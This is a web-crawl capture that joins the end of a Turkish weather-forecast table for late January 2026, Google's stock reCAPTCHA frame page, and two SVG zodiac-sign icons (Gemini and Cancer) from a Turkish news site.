            <td>27 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 10°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>28 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
        <tr>
            <td>29 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
        <tr>
            <td>30 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
        <tr>
            <td>31 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
        <tr>
            <td>01 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MUuY6ifc6w5KjjrgJGoLxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769519487588');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/ikizler.svg
body_size: 3810
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M39.5,17.9c0.2,1-0.1,2.1-0.2,3.2l-0.5,0c-0.3-0.6-0.3-1-1-1.2c-0.4-0.1-0.8,0-1.2,0.1
			c-1,0.4-1.7,1.3-2.3,2.1c-1.2,1.6-2.2,3.4-3.1,5.2c-1.8,3.7-3.1,7.7-5.3,11.3c-1.2,1.9-2.8,4.6-5,5.8c-2.3-2.9-3.9-6.4-4.6-10.2
			c0.9-0.3,1.9-0.8,2.6-1.2c2.5-1.3,4.4-3.2,6.2-5.2c1.4-1.5,2.5-3.3,3.9-4.8c1.3-1.4,2.8-2.7,4.6-3.6c1.4-0.6,3.4-1.1,4.9-0.4
			c-0.2-0.2-0.4-0.3-0.6-0.4c-0.1,0-0.2-0.1-0.2-0.1l0.8-0.4c-0.4-0.9-1-1.6-1.9-2.1c-0.8-0.4-1.6-0.6-2.5-0.6l0.1-1
			c0.1,0,0.3,0,0.4,0.1C36.9,14.5,39,15.4,39.5,17.9z"/>
		<path class="st0" d="M39.3,26.9c-2.2-2.2-5.3,1.1-5.5,1.3C36.8,26,39.2,26.8,39.3,26.9z M40.4,26.5c0,1.4-0.9,2.5-1.2,3.7
			c-0.3,1.2,1.1,1.9,1,3c-0.1,1-1.2,1.1-1.6,1.9c-0.2,0.5,0.3,1.1,0.1,1.6c-0.2,0.6-1.1,0.5-1.5,0.8c0.2-0.1,0.9,1.3,0,1.6
			c-0.5,0.1-0.5-0.3-0.9,0.1c-0.6,0.6-0.2,1.6-0.7,2.3c-0.4,0.5-0.8,0.6-1.4,0.5c-1.1-0.1-2.2-1-3.3-0.7c-0.9,0.3-1.3,1.9-1.4,2.7
			c-0.2,1-0.8,3.4,0.5,3.9c0.7,0.3,1.1-0.1,1.8-0.3c1.4-0.5,3.5-0.6,4.4,0.9c0.9,1.5,0.7,3.3,0.4,5c-6.1-1-11.4-4.1-15.1-8.6
			c1.1-0.8,2-1.8,2.8-2.8c1.4-1.7,2.7-3.5,3.7-5.5c1.1-2.1,2-4.4,3-6.6c0.7-1.5,1.3-3,2.1-4.4c0.9-1.6,3.5-7.5,5.8-4.7l0.5,0
			c0,0.5,0,1,0.2,1.5C40,23.7,40.4,25.1,40.4,26.5z M37.9,29.2l0.6-0.3c-2.2,0-3.9,1.1-3.9,1.1c1.3,1.3,3.1,1,3.1,1l-0.2-0.2
			C38.1,30.3,37.9,29.2,37.9,29.2z"/>
		<path class="st0" d="M38.4,18l-0.8,0.4c-1.8-0.8-4.3-0.2-5.8,0.8c-2,1.3-3.6,3.2-5.1,5.1c-1.1,1.4-2,2.7-3.3,4
			c-2.1,2.1-4.6,3.8-7.4,4.7c-0.2-1.2-0.3-2.4-0.3-3.6c0-5,1.5-9.7,4.1-13.6c1.2,0.9,2.9,1.3,4,1.4c2.4,0.1,4.5-0.6,6.9-1
			C33.3,15.7,37,15.3,38.4,18z"/>
		<path class="st0" d="M34.2,14.2l-0.1,1c-0.3,0-0.6-0.1-1-0.1c-2.4,0-4.7,0.6-7,0.9c-2,0.3-4.3,0.2-5.7-1.1c1.4-2,3.1-3.8,5.1-5.2
			c0.4,1.2,1.3,2.3,2.5,2.9C30,13.6,32,14,34.2,14.2z"/>
		<path class="st0" d="M42.4,17.9c-0.2,1,0.1,2.1,0.2,3.2l0.5,0c0.3-0.6,0.3-1,1-1.2c0.4-0.1,0.8,0,1.2,0.1c1,0.4,1.7,1.3,2.3,2.1
			c1.2,1.6,2.2,3.4,3.1,5.2c1.8,3.7,3.1,7.7,5.3,11.3c1.2,1.9,2.8,4.6,5,5.8c2.3-2.9,3.9-6.4,4.6-10.2c-0.9-0.3-1.9-0.8-2.6-1.2
			c-2.5-1.3-4.4-3.2-6.2-5.2c-1.4-1.5-2.5-3.3-3.9-4.8c-1.3-1.4-2.8-2.7-4.6-3.6c-1.4-0.6-3.4-1.1-4.9-0.4c0.2-0.2,0.4-0.3,0.6-0.4
			c0.1,0,0.2-0.1,0.2-0.1L43.4,18c0.4-0.9,1-1.6,1.9-2.1c0.8-0.4,1.6-0.6,2.5-0.6l-0.1-1c-0.1,0-0.3,0-0.4,0.1
			C45,14.5,42.9,15.4,42.4,17.9z"/>
		<path class="st0" d="M48,28.2c-0.1-0.2-3.3-3.5-5.5-1.3C42.6,26.8,45,26,48,28.2z M42.3,22.5c0.2-0.5,0.2-1,0.2-1.5l0.5,0
			c2.3-2.9,5,3.1,5.8,4.7c0.8,1.4,1.5,2.9,2.1,4.4c1,2.2,1.8,4.5,3,6.6c1,2,2.3,3.8,3.7,5.5c0.8,1,1.7,2,2.8,2.8
			c-3.7,4.5-9.1,7.7-15.1,8.6c-0.3-1.7-0.5-3.5,0.4-5c0.9-1.5,3-1.3,4.4-0.9c0.6,0.2,1.1,0.5,1.8,0.3c1.2-0.5,0.7-2.9,0.5-3.9
			c-0.2-0.8-0.6-2.4-1.4-2.7c-1.1-0.4-2.2,0.5-3.3,0.7c-0.6,0.1-1,0-1.4-0.5c-0.5-0.7,0-1.7-0.7-2.3c-0.4-0.4-0.5,0-0.9-0.1
			c-0.9-0.3-0.2-1.7,0-1.6c-0.5-0.2-1.3-0.2-1.5-0.8c-0.2-0.5,0.3-1.1,0.1-1.6c-0.3-0.8-1.5-0.9-1.6-1.9c-0.1-1.1,1.3-1.9,1-3
			c-0.3-1.2-1.2-2.3-1.2-3.7C41.5,25.1,41.9,23.7,42.3,22.5z M44.4,30.8l-0.2,0.2c0,0,1.9,0.3,3.1-1c0,0-1.7-1.1-3.9-1.1l0.6,0.3
			C43.9,29.2,43.8,30.3,44.4,30.8z"/>
		<path class="st0" d="M43.4,18l0.8,0.4c1.8-0.8,4.3-0.2,5.8,0.8c2,1.3,3.6,3.2,5.1,5.1c1.1,1.4,2,2.7,3.3,4
			c2.1,2.1,4.6,3.8,7.4,4.7c0.2-1.2,0.3-2.4,0.3-3.6c0-5-1.5-9.7-4.1-13.6c-1.1,0.9-2.9,1.3-4,1.4c-2.4,0.1-4.5-0.6-6.9-1
			C48.6,15.7,44.9,15.3,43.4,18z"/>
		<path class="st0" d="M47.7,14.2l0.1,1c0.3,0,0.6-0.1,1-0.1c2.4,0,4.7,0.6,7,0.9c2,0.3,4.3,0.2,5.7-1.1c-1.4-2-3.1-3.8-5.1-5.2
			c-0.4,1.2-1.3,2.3-2.5,2.9C51.9,13.6,49.8,14,47.7,14.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/yengec.svg
body_size: 5949
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M30.4,16.5c-1,1-1.8,3.1-1.8,3.1c8.2-2.2,8.6-7.1,8.6-7.1C35.6,15.7,30.4,16.5,30.4,16.5z"/>
		<path class="st0" d="M49.5,19.6c0,0-0.8-2.1-1.8-3.1c0,0-5.2-0.8-6.8-4C40.9,12.5,41.3,17.4,49.5,19.6z"/>
		<path class="st0" d="M33.4,20.4c0,0.4,1.3,2.1,1.3,2.1c-2.5,1.3-5.4,6.6-5.4,6.6s-1.7,2.4-2.2,6c0,0,0,0,0,0.1
			c0,0-0.7,3.4,11.9,3.4c12.5,0,11.9-3.4,11.9-3.4c0,0,0,0,0-0.1c-0.5-3.6-2.2-6-2.2-6s-2.9-5.3-5.4-6.6c0,0,1.3-1.7,1.3-2.1
			c0,0-0.5-0.7-2.3,1.1c0,0-0.6,0.5-3.3,0.5c-2.8,0-3.4-0.5-3.4-0.5C33.9,19.8,33.4,20.4,33.4,20.4z"/>
		<path class="st0" d="M34.2,43.2c-0.4,0.6-0.9,1.5-1.3,2.5c0.3,0.2,0.7,0.4,1.1,0.5c0.4-0.7,1-1.7,1.8-2.5c0.2-0.2,0.5-0.4,0.8-0.6
			c-0.7-0.1-1.4-0.3-2-0.5C34.5,42.7,34.4,42.9,34.2,43.2z"/>
		<path class="st0" d="M28.5,18.5c3.2-7.4,8.1-7.6,8.1-7.6c-5.7-2.4-11.2,5-11.2,5s-2.4,3.3-3.9,4.8c-0.2,0.2-0.3,0.3-0.4,0.4
			l3.8,1.1C28.5,19.3,28.5,18.5,28.5,18.5z"/>
		<path class="st0" d="M31.9,53.1c0.4,1.1,1,2.1,2.1,3c0-0.1-0.8-1.2-1.1-3C32.6,53.2,32.2,53.1,31.9,53.1z"/>
		<path class="st0" d="M33.5,47.2c0,0,0.1-0.2,0.2-0.4c-0.3-0.1-0.7-0.4-1-0.5c-0.3,0.8-0.6,1.7-0.8,2.6c0.3,0.1,0.7,0.2,1.1,0.3
			C33,48.5,33.2,47.8,33.5,47.2z"/>
		<path class="st0" d="M34,42.3c-3.3-1.4-4.8-3.8-4.8-3.8s-0.3,0.1-0.9,0.2c-0.6,0.1-1.4,0.1-2.4,0c0,0.6,0,1.7,0.2,2.3
			c1.4,0.2,2.9,0.3,4.5,0.1c0.2,0,0.5-0.1,0.7-0.1l-0.4,0.4L29.1,43c0.4,0.4,1,1,1.4,1.4c0.8-0.7,1.8-1.3,2.6-1.7
			C33.4,42.5,33.8,42.3,34,42.3z"/>
		<path class="st0" d="M32.8,49.5c-0.3-0.1-0.7-0.2-1-0.3c-0.2,1.1-0.2,2.3,0,3.4c0.3,0,0.7,0.1,1,0.1
			C32.6,51.8,32.6,50.7,32.8,49.5z"/>
		<path class="st0" d="M26.5,45.4l1.4,1.2c0,0,0,0,0,0c0,0,0.9-0.8,2-1.7c-0.4-0.4-0.9-1-1.3-1.5L26.5,45.4z"/>
		<path class="st0" d="M25.5,49.6l1.4,0.1c0.1-0.9,0.4-1.8,0.8-2.6L26.1,46L25.5,49.6z"/>
		<path class="st0" d="M28.5,28.8c-1.3-0.9-2.8-3.4-3.6-4.9l-3.6,1.7l5,8.2C26.6,31.9,27.8,29.9,28.5,28.8z"/>
		<path class="st0" d="M26.8,50.2l-1.4,0l0,0l1.5,4.2C26.9,54.4,26.5,52.5,26.8,50.2z"/>
		<path class="st0" d="M26.3,35c-0.6-0.2-1.7-0.4-2.8-1c-0.3,0.5-0.7,1.3-0.7,2c1.3,0.7,2.9,1.3,4.6,1.7
			C26.6,36.8,26.3,35.9,26.3,35z"/>
		<path class="st0" d="M22,37.7c-0.2,0.4-0.5,1.1-0.6,1.8c1.2,0.6,2.4,1.1,3.8,1.4c-0.1-0.7-0.1-1.7,0-2.3
			C24.2,38.5,23.2,38.2,22,37.7z"/>
		<path class="st0" d="M24.6,23.3c-0.2-0.4-0.3-0.6-0.3-0.6c0,0,0,0,0.1,0l-3.9-0.6C20,22.9,20,23.4,20,23.4l0.8,1.3L24.6,23.3z"/>
		<path class="st0" d="M22,35.5c0.1-0.7,0.3-1.4,0.6-1.9c-0.8-0.4-1.7-1-2.6-1.7c-0.4,0.3-0.9,0.6-1.1,1.2
			C19.8,34,20.8,34.8,22,35.5z"/>
		<path class="st0" d="M17.7,37.1c0.8,0.7,1.8,1.4,2.8,2c0.1-0.6,0.4-1.3,0.6-1.7c-0.8-0.4-1.7-0.8-2.6-1.3
			C18.3,36.3,18,36.7,17.7,37.1z"/>
		<path class="st0" d="M16.9,30.4c0.4,0.7,0.9,1.3,1.5,2c0.2-0.5,0.6-0.8,1-1.1c-0.5-0.5-1.1-1-1.6-1.6
			C17.4,29.9,17.1,30.2,16.9,30.4z"/>
		<path class="st0" d="M13.4,32.4c0.1,0.1,1.4,2.2,3.8,4.3c0.2-0.4,0.5-0.7,0.8-1C16.6,34.8,15.1,33.7,13.4,32.4z"/>
		<path class="st0" d="M17.3,29.2c-1.1-1.4-2.1-3.1-2.9-5.1c0,0.2,0.4,2.8,2.1,5.7C16.7,29.6,16.9,29.4,17.3,29.2z"/>
		<path class="st0" d="M47.6,38.4c-3,0.8-8.5,1-8.5,1s-5.5-0.2-8.5-1c0,0,2,3.5,8.5,3.9C45.5,41.8,47.6,38.4,47.6,38.4z"/>
		<path class="st0" d="M45.2,45.7c-0.5-1-1-1.9-1.3-2.5c-0.2-0.3-0.3-0.5-0.4-0.7c-0.6,0.2-1.2,0.4-2,0.5c0.3,0.2,0.5,0.4,0.8,0.6
			c0.8,0.8,1.4,1.8,1.8,2.5C44.5,46,44.9,45.9,45.2,45.7z"/>
		<path class="st0" d="M49.6,18.5c0,0-0.1,0.8,3.6,3.7l3.8-1.1c-0.1-0.1-0.3-0.3-0.4-0.4c-1.5-1.5-3.9-4.8-3.9-4.8s-5.5-7.5-11.2-5
			C41.5,10.9,46.4,11.1,49.6,18.5z"/>
		<path class="st0" d="M45.2,53.2c-0.4,1.8-1.1,2.9-1.1,3c1.1-0.9,1.7-1.9,2.1-3C45.8,53.1,45.5,53.2,45.2,53.2z"/>
		<path class="st0" d="M45.2,49.1c0.3-0.1,0.7-0.2,1.1-0.3c-0.2-0.9-0.5-1.8-0.8-2.6c-0.3,0.2-0.7,0.4-1,0.5
			c0.1,0.3,0.2,0.4,0.2,0.4C44.9,47.8,45.1,48.5,45.2,49.1z"/>
		<path class="st0" d="M49,43l-1.8-1.7L46.8,41c0.2,0,0.5,0.1,0.7,0.1c1.6,0.2,3.1,0.2,4.5-0.1c0.2-0.7,0.3-1.7,0.2-2.3
			c-1.1,0.1-1.9,0.1-2.4,0c-0.6-0.1-0.9-0.2-0.9-0.2s-1.5,2.4-4.8,3.8c0.3,0.1,0.6,0.2,0.9,0.4c0.8,0.4,1.7,1.1,2.6,1.7
			C48,44,48.6,43.5,49,43z"/>
		<path class="st0" d="M45.3,49.5c0.2,1.2,0.2,2.3,0,3.2c0.3,0,0.7,0,1-0.1c0.3-1.1,0.2-2.3,0-3.4C46,49.3,45.6,49.4,45.3,49.5z"/>
		<path class="st0" d="M49.4,43.4c-0.4,0.5-0.9,1.1-1.3,1.5c1.2,0.9,2,1.7,2,1.7c0,0,0,0,0,0l1.4-1.2L49.4,43.4z"/>
		<path class="st0" d="M52.6,49.6L52,46l-1.6,1.1c0.4,0.8,0.7,1.7,0.8,2.6L52.6,49.6z"/>
		<path class="st0" d="M53.2,24c-0.8,1.5-2.3,4-3.6,4.9c0.8,1.1,1.9,3,2.2,5.1l5-8.2L53.2,24z"/>
		<path class="st0" d="M51.3,50.2c0.3,2.2-0.1,4.2-0.1,4.2l1.5-4.2l0,0L51.3,50.2z"/>
		<path class="st0" d="M50.7,37.7c1.8-0.4,3.3-1,4.6-1.7c0-0.7-0.4-1.4-0.7-2c-1.2,0.5-2.2,0.8-2.8,1C51.8,35.9,51.4,36.8,50.7,37.7
			z"/>
		<path class="st0" d="M53,38.6c0.1,0.6,0.1,1.5,0,2.3c1.4-0.3,2.6-0.8,3.8-1.4c-0.2-0.7-0.5-1.3-0.6-1.8
			C54.9,38.2,53.9,38.5,53,38.6z"/>
		<path class="st0" d="M53.8,22.7c0,0-0.1,0.2-0.3,0.6l3.8,1.4l0.8-1.3c0,0,0-0.5-0.4-1.3L53.8,22.7C53.8,22.7,53.8,22.7,53.8,22.7z
			"/>
		<path class="st0" d="M55.4,33.6c0.3,0.5,0.6,1.2,0.6,1.9c1.2-0.7,2.2-1.6,3.1-2.4c-0.2-0.5-0.7-0.9-1.1-1.2
			C57.1,32.6,56.3,33.2,55.4,33.6z"/>
		<path class="st0" d="M56.9,37.4c0.2,0.5,0.5,1.1,0.6,1.7c1.1-0.6,2-1.3,2.8-2c-0.3-0.4-0.6-0.8-0.8-1.1
			C58.6,36.6,57.7,37,56.9,37.4z"/>
		<path class="st0" d="M59.7,32.5c0.6-0.7,1.1-1.3,1.5-2c-0.2-0.3-0.5-0.5-0.8-0.7c-0.5,0.6-1.1,1.1-1.6,1.6
			C59.1,31.6,59.5,32,59.7,32.5z"/>
		<path class="st0" d="M60.1,35.7c0.3,0.3,0.6,0.6,0.8,1c2.4-2.1,3.8-4.2,3.8-4.3C63,33.7,61.5,34.8,60.1,35.7z"/>
		<path class="st0" d="M63.7,24.1c-0.8,2.1-1.8,3.7-2.9,5.1c0.4,0.2,0.6,0.4,0.8,0.6C63.3,26.8,63.7,24.2,63.7,24.1z"/>
	</g>
</g>
</svg>
